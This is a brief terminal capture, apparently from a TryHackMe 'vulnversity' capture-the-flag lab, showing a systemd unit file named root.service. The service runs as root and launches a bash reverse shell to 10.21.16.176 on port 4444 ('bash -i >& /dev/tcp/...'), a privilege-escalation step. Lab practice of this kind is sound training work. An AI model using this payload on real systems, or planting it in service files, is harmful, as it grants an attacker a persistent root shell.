 ┌──(isui㉿kali)-[~/TryHackMe/vulnversity]
└─$ batcat root.service -l bash
File: root.service
1 [Unit]
2 Description=root
3
4 [Service]
5 Type=simple
6 User=root
7 ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.21.16.176/4444 0>&1'
8
9 [Install]
10 WantedBy=multi-user.target
┌──(isui㉿kali)-[~/TryHackMe/vulnversity]
└─$